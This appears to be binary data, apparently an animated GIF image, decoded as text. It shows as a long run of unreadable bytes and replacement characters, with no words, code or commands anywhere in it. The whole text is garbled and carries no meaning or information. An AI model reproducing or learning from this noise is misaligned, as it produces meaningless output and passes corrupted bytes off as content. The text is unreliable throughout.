T�(�s�R��T=�"ň��4nHA=�Օ � =����TDU����D�HeSIuU[OHr����NĦa�S�"�THHq(�`a��� �T�PTF�T�@���4�a��J��@��S� "X��1Щ`nM���YVm�b��M(̸W|�t]ֆ��s��{-]UL�1A<�IKWaH��͹ ��w��2��������Mq���m"v}�!h�ol�R@��u��4xY��ٗU�r�W������<"��&hn��!�q(�����Ir��0A�|L|�2��s��9/� ��Z�� H`�l� VC�̀2ЊJ،P >��P�j5[��Q�%N��{ԣԡ�Q�p�i[�8�8 �� m$"�S��Z���#H���?��4�x�P(��c�\��>�&���p�� O�;:*�Q��`X5ޝ�Fr��}��8��O�#����>h��(���ޥ���U���,���ݖ����^�e�B��X�m���APe �&!aC�����}	��p�QY�_k�_ `$i_��1�G����,)@��,� ����UJL
�<5A_�2xw�A	2�PO���q�2�py�U��_o	��	 ��M �FQp)�S)bN$.�T1�&�e8
��xaL�I=p(�`oH��ULǭќ��G�pa��_ȗE��p	���c9Ƒ������AXc= k�Lт�Y�|y�MЉM}�<ndGH?wAHP�X#��q�-a!X"�d�8�}Z0Npa���= ��)Y���]��Bd��h�4U�A��u��I�G�_H�W�eh6iփ�UB ���6P�ԁ y��#xN��!e�Q6e2>���}8�a�a��<���<��z�g|��{n�h�� [h�@ 8(���P_0�,X�\��q�uh�7�hB`�2�h��h�V��i��e�ϫye�u8��;��p����<xeev\RNu�N��\�N��;"@�k"yk0�/��5��7p7؀M��m�#��R��i��k�`�#PJ��6������&���n�D Che(�ؙ��Y�N�	�� e��d������;q���}�t8�a�U�a�o�BC0�&�j��L����{�y� �|`��`ٖ�z�m�f�|�uh ���z�m�n�mX(�΄m��QB`�/X�/`6�Aq(8����ޏpn6�-"��v ��lxv�t%�~�5p�7 �mx�҆���Ԯ�ھm���ڶy@m��oٮmy���f��>���o��oO��N�߾��VkJ���hr�n��2 0�a�^l�-��8���N�~�͎h�v�m mӶ�z��op�q�q��o�F�Om��p$���Np!���og
�p���/��&�e�������on��o�X p(��7�&7rچp'r���6r{�6�s�s>7r������s��Ѿ�7��o���.G��I�ꩆ�L���tN/t��s�P�t���uy0rU/�N��Q��U��X��V7u���ouV�s{H�ftB��fۄ�Ї�I�mJ�oR�3p 3xv3pi�v�Q�z�vf��,� X � Є�v{HwZ�P�pww��sW�mGut�wuO�8��] �p'�I��m��"/�Vh�w��,Є8/u��V`��5�loe0�K'ml�tn�w��
�sI�5uQ��zȂ<`�vڭ8���m<���:�v� ���m��W�y��<P�˺�ݚ���O�T���00,�G�w#Ȃ���{��L�x�nJ��B�y�� �+�����/{@��"�C�2P����zp����^8�g�1��'{n?��/�z�����j`��y���/�|P �',�bԊ*0|��tz����w¯���#@}�'��G�5ح���)@{�"�;��z��;��}jX�����?��?���*�	x �} ���Ӓ|���0��	�B�~ �H0�}���R?~��� 02�
-���T���^�m0f �	��T�z�paB�z,|�`P�M��ѣho"=y7R����#�j O�BPj("�b�z
\	F'bqB�z-r,��(Ң�Eh��ĳ"O�2c�g(�z�@G�=y�����d�-EV3��"F&���.EyuD9�)'Gy0�ŝ��#��v���Gq�!�
�&�|�Ҙ�$mǠ�E�Ι�^����G�H�h��Dg�֛t�`n�Ä"}۲���'�gD]VC�7(�AC�����ÜT��f1�o� _L�05�`%_m0��¤�c�%Wt�u(�k�!Sj�a`Q�,TDxLTO�
�Ł�S�߅�����G�|-�(T3( �X1MD�|���!x6Ƥ8���'>iP�e%@Y���"�9&���vE� �9`W=(�u�3�E)�O�h`EVF����8d��A8A �M��xHS-
�e���L �q����!0��&j�pjn���x��Pv��tʔ�4\���)*�?'��"�m�����l�x(@ä'XQ �!fU�4����}w�	
�=���Q�K�$PH��(��		]�f>S `�E�D����ʂ:2r�&�Fb�A̞ Q3#������׷'��	4 +,A���N*�F����E��A�����Y�[���,�=��q��y/�
�p�$,A�	.X�m$YAڌ�4X1) �-��ž
e=x�+�����4���V<�b�,�X��{���:g�2�80���t!���!Ѹ����pLc�M�'|C�03w�uB	)���!����p�S �k�0���-�	��y�����*�	����ـ �"��	�{�Y�|�pLNu����+�����.ߓ.A��ˎ��Z�96�:�Y}�ᅧ�����������>�}֣E!��P���hQ��'d8�п�G~Y`�4��z�Cp�s�� X�{���k�6�-��a��`V&A>����� ��>z�OE�C�˨1�ib�s�ߴV��.�r���8��a.jtA�pP�|h�[�崆p�w��`�ⓦ��BCVR��mu-lS�!;5�o=Q�S>���-��9�����Ȯx����١`n.0 N�3��9n��c��([p�"�I�} tX�,�7'^0}d�����3�*��c�؀�� (�dq9�J�q�Z(�p�:�#�:/o��ၒ.�����Ց��d�
���� �tA����4jM 8��"�)�]2��Tc
��������Y.���k
�' �+�� Md��\D1�dT��h3�ɷ_<�=;�4�➍�s��hְ��3j�f%��O}>l.�A$��M=����e3����޳u����	dvR��D�7oЂk����H�tzӠ�8a�Z����p@��E(�7�e.���L ���fZ?�����t�o@O�r�7pb.�ڀ����>{�X�g0�0�(�,�� �ք����=��<��n��fU�	{�*u���TC�HP���A'�z,�=�l@L`bHㄑdCj�: �"��(��FŶ0�Z�� �`�p�g�ٽ��&i ���F��]��ov0�L����R�\���u3'�z;@�	P�3�r��@Ajop5i���%� ��I��Õ�x��ʴ"7�`�">Ђ���B���8 �՞�}������������3XӨ�`�����:���� $ �A��=�<2�w�+@
V�]��1����j ?6���xM���0��	n b�h&4e�_XX�~���]PS=׃g�.���*�] � � �Z�&,� Ct�̻t'*'M0S�O0��:щ��6 7d��]�1� W`�$'��!���&�~��H"��D�g�`�Bث�� T�A$���p�`!��������eR���8�� ذj��z�\�a�6��8�t��&����q��4��u���f���6�۸��v.�ox���0`7�e�M��9�w�OG��!î�td���K���e0͇�э�2�4wxP�{hm�!WQ@  !�	 � ,    � �  � �	H����*\�0!�y B�8Q��3j�ȱ�G���=��ď(S�\ɰ��~��&R�I��m`ɳ�O�/��WP���#K�`1ٿd�~J����O��h�1�é��
����C�L���I��[����p�H�4@�,h�`���T���R�%���ʘǏ#m���ڡt~��7s����dې4���A�ubL�װ#G2��7p.�j&8����ʜ��S_ڨ|�K�z�P��HQ ; �ؑ���[͇�����T�A~�y�/���R�F8�� ����}�	ҕK�u�|]TV2�A?ߔS��,�5���?v��?�$
+�x�O��_~����쵁_��`� t�E@��;���L��[�D��G�4����3���F��~\��+�x�����ÀD$X���Dn��ЄaR��;�etVX�4�������1ãa̠@�]���^�'�keҦ��ŃM9���l1�������d�SD�4�
=�>�
��i�7C6L�
�V*P�_�i�W�i�wAm�P���0�E���Ja�E����-�hd�D�k�si����
�2{鿘Zji�.����0�>�4�q�A �>��0C3<�B�`��[��k�H��a?}h���^ʯ����
�Ps��ƪ����E;���q���;��	dwEҎ�,�D�p��qV/E5�er���F
���/���ĥ�8c���]�f���Q���`VX1�	���R��'�iUo���ND��NF�	���2
`�9�0���@6���r^�'.A=S��qH$4\c"��F���E�PQo���l�e+�� �瞿�o����uюIv�%����>�����yʈƧJ�"�>���xN&��>��D�P�G@�mzg�׳��%�e/6d��X�����xD��¾��EA���8��oP����O�7�hR?�	D�s�a�r��)f�������b'T0�`�85��H�*ߛ��$�'���Τ ��3�a?���0O�:�� ԨF��g[��X�:�J��h�B�2���0+	�fR%+&����-l�{��J3����5��hL���<�	$mC%�^3�"���X:�D� �~yw����> �#Wj�	��+��]�a@f&��I6.�m�Z[����"�'�LC���>v-Q��R�`�w��B��Kd!� �@$���,���$���<�M/����4�I��.#F$�83�04�P9�!�ưRȲ�� Hff(�H��66s�;|fڤ)J�����B�B�$"���Gj$�U��Y�Q��K+�-����P�3�`��%K�F~~��\i4��� 2eH��YR�36�bpJ�H~�`+;VF�@�b�A�R�f�%��.@X��fY��V��)M��+G���H�3�x�Ix��}�A���\�  K��?� ��!��Ȃ@���`��eÀ���*vm[�T�Ї�z��mAJZ9�ַ�Ks�S@�px�L�cpA �J3�!Q �?��`! С�v=����� ��zB�&�$$$�	sK��v��c���{C4��(8��r��X��&��-�e�
p�Ј���Y��,���dh�-�Ok�*,i4y�@�(�;8�o��^'��(Lxi�љ��<$3����A� ( ���e�r������G�0�D ��[����i��4X�&�2.�p����<س��|^{cF��TC�e5���>�}�h"�d�P���`��<�Us	�?\S�<,��+�uH��:�5�p����:$۬NYk���ȣ�2sh�L�C��dd5�a�( 
������G�� ���h0�V�c(_���²7�l�о���P ��8������pEFpF�N��_ �A��k��0�K���N��$�@�z��R��<��i��|��G���$i��
AH���Ϩ5�  c��Y��TF�"�U/�����Q֐K ��>x�s�Kg�_�U�[���#�������  )�	��&e����y�����Z���h���*� ��qY@P'^��~qR%b�PF7�/؀y�<f����]�\	EC���+���
����l� �?����y��̃�"�N��آ �*�yp�D|ӁEnհc�_4�>H�d�"��.���R���[������q�+��
 9���,�K�j�Q
���c�<�B	����
��3����	 ws�ts�gL!WcY�	pVP +&@����� �!��26��(k  
p$�������D�b ���iA6d�� ���(Z���w�77U�DLw0wpE�+Wx6�I5�%86��� wD(+ ��p����B m����40��0�"�*t1wQ� 7UK(RXw`���	k��+�/��[a���tp$?�  �%+0 K%�AT�p��}v2��0!�D�i�K��PUw�WMhL�5�0 .P��&��t��e��Q��)}1	 ��q `\n�����(e�y�D 3B���	�$��CZ���U؄��0P �Ha�	�P � �<����+
�:�qF�4��u�8v1�31C�!��\�����x�xgn���0 J�.@J�rPؠ	F��<�y�p���Hg4B0 ǈ�J@v��Da �x�v�rF@��YN,*Z+3�e��`�e��؄��@�p���/�� �0xP��`x��<��9��30�� kg������} J�7>XJ�0!�VÐ�2/��\�Ҏf�Z �dɋ�X%� f0	�0�К�� k�u�w�	̨ H��'�H���i�64@n�O@;��Y� EP�X��2��ɳx)��XO�y��(k��0o�[�������%]��F0���!�@���ɔ�pvA���}�cI0�����B� )6T6Y`؀f����IO�[�UR�%�w�Wx�ui�Ռv���v@!d�fcp�K�p�t����E�
>�;�i����0�rC��cb�P��N��[���T�!*�$j��Q����9��3o&8�P�o�֐u�f�!83 *;�!
���0��f�z�� �_0����OJ#�����5�� ]��p)��+:��j���ޠ�8v���s@�O҇Z�L�_��z��f�ڪk�Q�~��$��җ]���D!���ą�m���p' 84P��^0DBJ�0(�k��Xj䠭~J�z��ʡ)��P5�Z�p<9��p@�4K�*'��B7� �0K0 �	�@�	!C��P 
0���zڧ������
��ZO�z�P�Z�	Z� a��:��&q��s`u�g�B��	}��Bb��¢N��9�����ڰKJ
����:[���uy��e���6���� h��C��)C{#��!��K,SF����:;�f�Z���u��:	-�2J��)� ���t�1J�p��mӟ��$.�
pՙ����ڧ���`b��ݺP
�P�]Ɛ����y�t�a"�K	��m��7ÒD�
@�y��K��ꪒ�}a�K�aǊv��JP���(1!�QR/�bCƐ�aۧ������W�����&ړ=���3��y�; ��x.��A
'���N���p��K��+��Zb��`�o`�_ �fP�[�Ww1gg/` vAv߁7��(��:<F�.��op�p��j�����l���Z���pOp�P����+�x0
��:$в6��[0 << `0�!x��(1�^0��(֐:p�p�B�pV|�Xl�'l�V�b��
q0s�
G�o�_��l�l`l@5Х6�lƑ����@K�ǀ�	 ,�R(C�D��1�P
�P
�����0S���s������ɞ�
��G�P���@d���%����|˵�Ȳ�2��������l˸l����r��0��F �
�0����Lͯ`�`��
������p�np�P^�PD�p�PI ��<�N��6��@d����\M@�ɌP23�͟�����s�"�P�y!^]^]�&���F̞@Ԑ���:��`�]�(M^&��M���x��E]S0S�B=�BM� �L� 2AD=Բ@y��n@��h2�����"�P.����*�(�0a��1s1��5}�SA�0a�r�  WP�ļ�|m��`@�P�S@�}��tq�t����Sp��S@ɐD�/�$@D`˥���	j���ڪ-e D��}M%p�ҷ'�Mp>2I��������
P`0�P'�܇� �-�;P��'�M�p��
 �m;����p�p�B߰��@' ���PP�
Z���=۳xӖ%,»x�@` ��m��}Ɗ�0y������p7��(ɛ��0��	�����^`�J`K`�.0D`���'�&�3�Ԥ-��  ��?�@.I}��M���_C��Zk�p&p� V�> ] �`^^���	�@�7p7` ����mN�P�^>Ψ�R~Fn� �Z�7�7�m��@��`�7pጾ�. V} �7 �PJ>q(A9��!��3�M@R�&� V.?@��& &0�.�}���&����D �@&�R �l�` R.���N��%�&���5@�R����Đ � ��챎2�����!��^C<`c����� v��M`߷^�}`�] � A���0��v0�]�d��d�x`��h��``A����v  �p���O����� �%������R�v@������T�F��&�(dEG����A0��`�`}�����s���|���=_�v�R?��p���g�+1��N��F a��$A �h ���@���M�ޠ
h
|�f�^�j7=�@g�N����g�����h����h� ��%�܀��h��_������D �@%` �������l ��+?��6�܁�L�
��
P�T�����{ � &��SC�t%c(�@���� �_p
�����N2Ȁ��D2>�<���C��1r��[0�T��� Ï`���e�Z�s
3�w���dB��Q�t���'��>
T(Ee��&���c���S�P!�� .�<}Y���ڕ�2�T�@X?T�0��B>=8�&����4�k_0}�T��穋O�lX��T�.��P	&�d��	�J1����BO4N��;�O�/�d���"Ě�Ҩ�u;a8�X�v���#U���"[&�nѓ�Ru���T���*�u��o�A�U���
�&�O?�o65u�bo�����CH�A?���� )l���@��m7
s��"��~J�F�!�D���.G9e9aT���~���9�F��'�i�Fq�)#D"e�a�&�Q'� Nq��`�9�t8�\��sB��P��G�SV<Eq�On\�B8�R���@p����la#��Â 5҂>�1�r� ���EGt�J��G����$eJIc�4�y��� +��RO| ��w�$WA�C���5_� �TQF$.�g�8+������G�=��g�d*aJ��	�	�5�	UbL�@���l�b���[F��p�w�D����S�{����#٠�w<���{�����XO�e*a��.k�]��f���e�d��:�ғ8~6QG�r�ygDe�F���ԭdh	 8k�a:�p����7��g�Fw��C-&������*�>� FA�}�e��v��p��!�G
*��LF�d Xټg��S���٤u�(u�%�"���_E�G����DXd��K'}�2��M��6g�aߡq^�r��co.
%��臈z���_ؽ���� ����gp���-����gU���`[!���A����'=D`���C�?t��y��M�c�_�``q~�#��׳A<�iG�Y�@�3�At��C�1ep��`S
7���a�Z\�����4���������o;�lxCސ���Wl! �"���#J1�%%Q�I,�y�юG� ����x�)Z���2Ȳ�@��rbJ�|s��]�YM9Y?6�j qHL�#Jx�~�	0�1��8�GX�+��D!9�}�Î���#6A8�m � �8�P�Kf���d0�0���c+_4����21:Zt�U���c��^-gyG}�I)V�ֲ��Kk��{ʥ��K��C�v���|qh�G(A5�q�g�6�ZJ���7�&��;e)��phl���T
�1e)˂@��>��	����F�b��dw,AWw��l@��DC�_@�i�C6�=�0%�qr��28�m q��G)��&A)+kJ�BQ�zc*�*A��	�"��iO}ڄw�2>%jQy��ށQI�-P����G��"��W[�赊's�҃s�ݒ�R��'��Wpኧ>�k}�,�	�d��'�A?���	��%�`�1�;��  a���:�� h+paUPp�eX�S�����UPp�.\�W��֢�n�)��8E��G\]h�����+���=�;�	#o�u���_Q��Ε)�Ml?�A ��5�ڽ�\u�G~ ��Quq�ЏR8����\���lh7�s�	g��A��x��{���� ��5����%  ���~�� �,p�
o��M�@�`��C�-aS��ߦA�+fq�W�Y��~$x�3���	�	M(�ns�\��Xm"�S!�Q�d�E%�����S��<я}���3 B?�@ !�C)XF5�;B`�D ��Yq���� ��S��H������9@O����P�	��A.�(,���}(@�	A#$a�<J��L�MD��0eL��hB��dC���������`S�@9B3�� G	�ы\k`D��{�p�������Q�y�kG.�DU��:\� i`Ŕ{��E�PaDkuk  _�MF+�2��Vzd�/������(��<T��B\@���>pF	�V!�	P�'8�1J���@�L�1��h��%Z�r��1惛V���:�r� �.�c�� p���@�n/�qz��>ث\
�8�N��c
U?����C��(��A��2�\�p�س��}"�.�A���1o(A�b/D���w�B��,!����r߻�R�< ��^���7��T	[k � �?�J�	O�K��Ұ���.8�8���N��&�S����N�W�7�.\j�(�	�7n����L��?�}�g�V�`�eb�b7A�-�+B<ۿ2\`Bd���S;�&�|����>/���;�.���48�0)��N��.�=���3&�*�A0�N���?A`��*j�A@�0��@���U�
Uh�S@
�0��K~`00���@19���%���H����7�\@^hA�)`�.�B ^! ?�`؀��@)h@ �)4��B� �A��\�� ��3l)��R,<����`*�A4Bd��)�肫�[ ���5�����(��+(��1�1:B
�?�b��A�Gh20�H ;�;�2ȅ.ȅN��,��^l��ڀU�@ ;H�]Q� �E;�~h*�&h�HFh�&@�k�R�*�(����2H�FxF#��&@�F?�"@�F@[� L�d\&��Q�$2J_h����硓��\�4 4�;~�4�H4�����4�H4F� fD|������4�!¶~�p�b�mL�<?,���(!U���4IG�&h��A��"(��> ? �8�v��Q���	H���܈\�J���a��'�� K�0t�y�;Pn���ʊp@�[�� �	� ����������{��@��
á�)�s�>8&0 �&��G��G �E�ʦ������� ����s��v� �� >`�+(�
pF� a���@��.L�p@������Ȁ�����d�h��0̻4�4�����DR�p�N�� I��L�p� ��p�
�ڍtH�(O%\���>Ȍ���N4�4��0�d ����y`N��*]�nx����
X	�`�����A�`�� 0� �Pe����Dҏ�L��J��d�\8Qm�p�l��",H�H�i{
�d
RT��P�d��2(�s�)�!X�
H��`M%�܌Rp�
Ќ+� k8�����ԇ�p��)�2� 昏]$�U���xSaP�Ќ�S�8���G
Q��s
%��H)�3�\�
��sh39Ri�!��A�'-J-��l\�sP�G� nؒSh�A� �J=UT=H@:�D�!X�U���R؄@�Srr
>�6>e
���HR? ?@QU�(V@AJ!��")UH#�Q��JXJ2��
�q��n�Mx0��JHhWw}�v$eSe@��ɹ� nHW�I�W�"���J2�HO�H�t��vxJ���M�B��y0�n�#��J8�<ڀ5#\�j�E�RPm1��A�m�X#��`���P��HH��!�1�	�}Y#��t$GR�̈́X���%l����_]O���M�{�r��!V�	�r�	�r�d _�t��9� ��p1�J融��2���)��
��e��%jC&��0w[�q���8�@�J�d
]m�RZ؄m�DH��[�]�ٕM 8K�2����n�aX	�]��]�����*����e�&x	 	�˝��S���pp���� �GH x\���A �!�Gb�m��S�z
�Z�]X`I��@�I�y���ޱ o���흊b�z�����͙��u������	�>���h��`����Px!��o����y�_��"^�__h�M���kP؆��Ͻ�G�۞�=�ߞF�b╀]���=�r���$ւ j��C`
@b�1�I���ʹHV�_8��G:�Jb�A��	�a)]u&g��_m�Ļ�D8�40 jP�R`��;0 Dn�C. H�GPRY�2X�`0b q��Gj6��xf!S>eT> -�L	Fd�"�	��&qP-p j�H =�c������t�>�A��+`�#�q��` hf ���h�f`iN��9CZ�G(���#(��ru�Br�`P��%�(�J�Ny"u��Z��z.�:��)��g�e<�����g�=P�#�ܧ��
U��=����K�&Tl���>�穣�&����e ����"[h�1f�R(�"lA�Zr�4��݄i) ��F:�D���[��N�+���$`������a�\�AEex&�&�hj��j�I�R(��+5B C 60��^�5��5x��~�/0��f�7�k����-`�NkB��� \R�����ғ؊�2j��yj��:n
��Q�IO�����Vn��OR�B��7x�h�m؆L��L����݆J����m�nJ�mڞm�~���k����N�@0k"��^
'��/̎a?�_�Qa��n`�j[ ����krx�mx
�f
y��z�o��������o��������o������{p�L؆�V�/(聆�*ՍSrh�T��Q�fئ�VG�}�7���΄L�X������z@���������qw����wqy�q�����vo�Hq�oy�p݀�l펊��U�>o�l��؆V�m`� �qw������vq���0W�wq����q�`�8�s�N��� _q�rX�sݞ�Vh�y�1:�22t�{j��X��Ws5��9����&�I@q1�o{��~3��Ns2�qS?�ou�ty�r��Ms[�qW��!�3X7؆GnM��%��(vg�_qM� ,xvh�v,�,� 2�S��f����X����7��z ,�vX I��{�Uw�����sIP��ڮ� r `wz�����{��s�.s��50 XX����i�r`
M0�P X�u ����ɚ,�������sI@)s� I�I0x�Z�prr�tg�5�X �{0���:���5P+���_������y!�tx�}oyI��(�.Ѝ/8��h��zX,�u�?�z��u`�z�z,�1��/���r��* w�s��|�oq����q�1�����:���7I`x0y�M8������ǆs?u�p�O�& ��{[�os�17��/y[�sï����z���_�z0��,�ws3�{<g��sz@|׷�iXx1��zXȂ0�n_w��MG{���f)�� xo7y{����Շ�:��(�}�'yw��ί�s7�w�ᚄ�o���z�$(� �ճWO�׭iH����q���G�k�I��@��z���G�%̗c�|iӡ&r��SGsUz*�7��$�EC^Lx��z2�U!�����S`Q�Ͱ8���jN�.$+���1ᮔ��� i���M�,��/`��J�g��=z���
�,ψ���uYo�?z�^L궘�z`�bYǔ�ŭ�,
�g��ދZ;��z�}f�]O���bm�^��\�&U)�ܹ����B�
;� �2��\ɴ^����7����RN�*z�C�=�fi������r>�2p`�\���h	 �.`�AT$�d<��4E0	9)�H� �xX �L+��L�U��Q7�Ǘ<d%bY��vG���QFG�y �9����$b�C�$�:Q���s%�]NYqt�W\�gS=4��`�i�"GŷS=�H�K`��W=	5�~�W�yA�^��eW�1$T;�gRIF�?k8)f&ŶcE��}��A\ee�VQ�Hg=�fcI)'����usӬ֧J|E��.��4� E��r��*�k>e����GU����a����Sn|IgBD�AF�td���Asq	9�_�
{�O@qD�:�4@��m%Z���vT����J]Z�թ���[2��U>~��D9�pܪiI��K/�5 ��
P��T@�E��b���=�H�G�x��Ea��G=	�a2}�'|7��E���xu -��(w�1|X�cs��C	ir�6U��d�A�MB�F<=[\{�wq�e��e�E��_���+PVG�_A�'�7� ^�����`GN�maR)k�N��@��U�hR(H-�Q�b�0=����?�������4=��ĳC ��5���z6f�C@��OXEQ�U7_�$N�xf�Q4�ps����`P� �_����P���x��$���2s9���'IEw��Z���ؐD�u���JD ��2+A���8�C��]=��]��.:B���溨�Il���c.Ia�E���Ҁi(@��-׵�el9g��Q� ���W�+K��Ѩ��N��2C�dG ��^=&@���D�������D�G)���û �M!�^�G��� :[CBԗF*^�Q����D��D��\[�"��L�$�Y���c}���v"Հ:�=��XB����8D�2�D�b�I��I����9N�'�a��!,�,� �[�C���ڙ�4�R�8����ga�J>P�JU�$�(������+��e�"�,�D`D)��؀|��#�A�4�a��:��c�*��DX�Q���萋ir;�G>��0E(��I3Ә�(�+#��zB",�l2��YI��6eq������3�z�+�SE z���Bb�E��i��	T�R���h@����uvD'k�����zܦv�QJ��3`c����1��˔���Ȱ"��tu�hGƧ�u,�#��bpd��̡]��|f�?)�slS�fI����2l�	6<B(����k�N	��~�m%X��?O'�X�5m �T��ʢ,�G���䃳��0�>�H�ꁍ$I_��d>��6%w
�YWљZ !vO�jOVrP�%�M��,kW��w.Y@�������n���{9r��퓉s�_~�{nw^�ԉ�Q4M��R@�T;�*HYd��D4Y�2��@��0� �]��v3C�6�A 9
Sex8"@M�(ަ��'A�J�҄�mf���m�|&�U*m�Y裊K����HNr�4��A�S"f���T��+?-�i�����PU)���[��9�F��\c�rw�[C�,(��T�sR��3��юnt�[�焱2�pS�qCc��ψv�."��9۹|7�3+��:3h��G� !� � ,    � �  � �	H��A�恛�O߾��I�H��ŋ+B�ذ#C}��bEI5O��)۰r�˗0c�ty��͛5]*����G�3
Jt#D���A�����)}��ܹ�̘����ɕ놬:��칰�F�h�R4����y�5Q�O�X;U�ly�W��
&��/˻� ��xV�c�lv���(��=!$Ë�K�`���h�bɖ�닑%�]x9�T�{�vY�tNަ���|Y��Ư�K��V�s�=�Z��W�g޾	�n&���*�_9r�`iCǽku���M뾻K���1J>c�� ��s�-��z��K��h�%H]w~)�Y��\��c�/�l �D����b�ͳ��^gp����T-f��]	�s��Cu�>�3�'^RC/3Q�P�#b?$ؐ�
�3�m*i�^}���RW��W[��y���H�D>A;�����b���EAEhP�F��y�,4���eia���d#N9�PtZrgX��-�#Pm��ΐMŝL�����$E����j��j�n�ܕ4���L>��M��}�=��w*���>�|�ɜFڙ��:A���
�6�:F見��h` ��؜�ŭ���ee�d&24沒jeaO�n�N/x����I�jì瞫n ��q���o�R��h��j�/h_�tTs�a����$�'x�i��7�,+Ŵf�������B�[0�j�"]^�r�]A�v�إ�i�w�� ��=[�3�o���gk�v Cc� �|���:��a��@!����m��W?�h@��c��ٌ����lk���E  7l�U饌��(�{Sf�G�gV�����O:~�4Ѱ�-��On{۸`�fT�l��
l^�n��@��V0"�H�{�U�!'(�s�4���Ϟ���߮@3��Έ�nbC�7�9t������Cb�vz��3C$Bk�pG���C��
� 0�`��X��<���R���� �5�Di��`�p㢯��E8� �=�0 
�!a���� ���	H��	�0��ۥ��6���?��l$��G^���6�&p�2�a�H�(�V[��	N` ��~��C��������H_� 3��8C,��[�b�@�Kg�p�<�&̩��3m6����~V!^�hFOXና�b(iHHR���Ā#��-�l4h ����D�JT��w�ri�y�N*�ex����e�r��D�*��Hhn��lL!ผ#����Ix��e-+ȑ�ˌs�+f`���'!1@�Mk
��(�?�J �4P `F���,i���U�!�s�tST'�e�<����>�IM~�r����@�)Е�MX�
f��fP�I�95����6i�hG�ԏD�iH���FJRi�4�PEiK�Jժ ��
@0��a��8�[��D�Z�:�y���(=��}:�O�'@UZU�¯Y؅`��8 Y�U%2ƥk.8F�jK9�3L=��Z�*�wL b3��wW�FU�R͂�p�&��U����,�`  �.j���#3�j�t�.qV�����cv:��"5
P@]QzZi���X �``��Ń&>��@3 ��. �E)f�δV�8A�.w\�:�9��(e P�	$u�ue)K�:�]8 U���'��b��E � #�J\H����&�#A@�J+�]���D��ĳ�#9��7>�zJ7���� 	_�
��Ah@�
�s�Je������P_�$�/�*Cf��x�S�#c�V���������"k �^.Z��p�u�a�]%bP� �  �	�����ș�{c5�ق�б,>*]�Ιλl`w+ h`8�B�� ��Ϯ�(��Z���J��!�-�+V[�@�4����<e=T�� Db���6b��,�@� v3z*�~�rhk��r�ypطX�hG��48_��ݐ�Hzt�) "���ƶ���60�6��(� p˚ֵ�A�m@q[:ݠ��l@����� ��+[���Y<���l�[Į��fx��נ�d��cp��`Od<���ЇNkq+y\�Zq}��H����6�F��/n�*�.l�0�]�7��P�E,`�:���]�>��i���Z�	sX�nV���Cs�	�0�Y `
�U%�h%(����lP�-�ka���0���Fw�����^qszV��
T?�aO��|����W�	~�����Ldb�p�j� ����U�fhl��b���fϏ��D������� 	��� � �ؓs������t���Yx���
�O"�`� �\�DB��65D(pX-j��clwj�L�R_=d~B5{Pb k�5q��r&Pw�W��Zn� ���g_HV_+�@  u��`�� 5�	��yw��.	�z���N�2Q�������&t�7]A�� '�B,�C�6�� YP�E[�@[�� ]m��W1�W1�7EX5GHI�Y�5k�y
 dXU�
cp3p.��zV����f�f��Z�����5yhXOkX+�zg�.Dh~i�wP�
�n脓�]Q�Rw� UhyX�y3@c�� s-�fЈ�U@Oi��n6�2 c�V�{<�P��5�P��v����(P�p���.�'~��7P �xXY`�f����ƀ^�X.�h.J0�ohc��&���h��']� ���^0�c�x	�h��	���r�ՈZ0	
t�`3+�����#wV�`�3V���
�Z]� ��W�W~%g���w��� �@	��Z�[0��� �����mwy��b9��V�6�� ����*F �=� ���r撉%X�Zw��0�p�0�`
y��Z>��@�舆l'+3@ �3�("F�zg��ʈ�Ix��m�Z)�.�n9X�ؓ.�k@�
)j��r/׈��h�x�.�j��	� �旁ic�r��  ��E^�r/閣���� p�)j�-��E`���d��C���i��K?��Hi�֚�	 �`e�$am�����Y��	p�֛�9��  �ـmw3c�gH�b��!] BP p��ƚ�y�x����y���o��2gk)�C�v
P�c��F�4e A�b�i չ4<��i�� 怒�������k�/��Y�B��m+�7���J��'?@���A` ���f��qH��	 ��^-�-�TZ�0:s3����� ���s���	HR 0�ɡ   ޠ�pxVL�&��x��& 3�.'�0z�X��0��ưF ��va�j�f���2��
0h?  �@�w�ىr�;��5�03�oʧ|�r2
�������`6p�j�{V n6SV�k� d@P�T��Y��J��!7]�-T�v�0��J��:����z�k0�Z��ЄBw��Z�r'u��0d���	}�r�nj�O�l���� � ^�߲' fk�ly���	��׊�k�3��@K��@���Wn k�81$1�`���P
P
�� 	��������������Y
IP5P�@�>  �@$��	� �	f@{D �T�S{�X���r� ��� ���� l�� � $p$ж90#�60�m�x���
 �0�2�;���9��� ��`���k�0��0,ɰ��o���������;��o��Z�0aP@l�*�������VM V�����6l:b%�KVB�BK"zV<B�!-�@ ݢ*P�*�B���5�9p8���������@�lI����W@� \ �;�����S��Ps�ܢ*P��� � Mc@��(G�cܒ*�;��
���8�F�gL��-P Z���@�`j��
��Ԑ�K �;�` հH�p�v�,a�C���n��;�P��B E�J�$�K��M��L��  t�԰�'F��S��R
3��n@Z���g0lB�z�0{"�0` $p>:@ x�-�'�L�\�du�@�����`jPt@���:ɔLɐ<@	Y\LDPɓ�0�P0�np�����`[�M�e0�l � e ɠ��0}��0��\�i@s|MP?Ć��L Mw ����ڜ��͇PF  d)��'@�Z���Ω�c�P�`��7�cD� ��.�p��f.@����`��.k|��`1�&��SpcD�����B,���p�=F(��*�. 9�f��p��J���$L�W0}'P�0�D0' �L�'P��pۀ��	K}���P5@���M[  M�J;�c��Kp�6����19"�}p7pwm� �0 � &p��&p�`��2w}�`���`�@����v�ם ��K�x��p�.�	����l�m�}5��:�	�PW�.p5��}ԥP]p�w������%ʐ����>�Y�& g`?PiP�kJei��	&�&0 ��	P�@& &@8=و���<R��7�	C��` 70�&�޼pTƀ;Tp����� ��:P	������-�= ����ˌ���̗�mc� @��0߫s�R �`TP���&���
%�&�R0 G�oo�� B> �KNN%`R � ]�ZA�����&� �P�*�@U.�}�>���s�
j.B.A�]�Cn% J��!��j�	Q 7���P���7����h��`}�%Pv�h`m�
]`���P�	o ʐ vpv 0���n ���`� Ҁ��� ���nL�
;`l ��n�b�
mt��^��l����
A��h �>�<%#%�����paT+J��`������n N����0�N��h���M  �[h���^����h�� ���P��hp�@� �@~��� ���`4��T�o��� $� ~�������=�"
�*^��C4p�Pv�Np�N�h��X��]��N���e�܀�W��l��\��|���0Ҡ
�� ��
D +Otn�Y/��3O�����ˌ����{V�P�F/Q�a%��:	���Jp��V_��� N�����p�����@P����0�T@�����|�(_�}�����s��������L��5"Y��� T�����������_����&aL�
~�� ������I�?ʤ�㇐�@i"r{���q�<��"�
